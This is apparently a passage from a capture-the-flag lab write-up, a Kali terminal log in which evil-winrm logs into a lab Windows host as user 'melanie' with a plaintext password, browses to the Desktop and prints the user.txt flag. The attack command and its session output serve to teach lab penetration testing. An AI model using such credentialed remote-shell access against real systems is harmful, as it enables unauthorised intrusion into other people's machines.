 (kali㉿kali)-[~/Desktop/test]
$ evil-winrm -i 10.10.10.169 -u melanie -p Welcome123!
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() func
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Rem
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> ls
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ..
*Evil-WinRM* PS C:\Users\melanie> cd Desktop
*Evil-WinRM* PS C:\Users\melanie\Desktop> ls
Directory: C:\Users\melanie\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/28/2025 4:43 AM 34 user.txt
cat use*Evil-WinRM* PS C:\Users\melanie\Desktop> cat user.txt
e6a0c588e01f457a67e792e765dcc231
*Evil-WinRM* PS C:\Users\melanie\Desktop>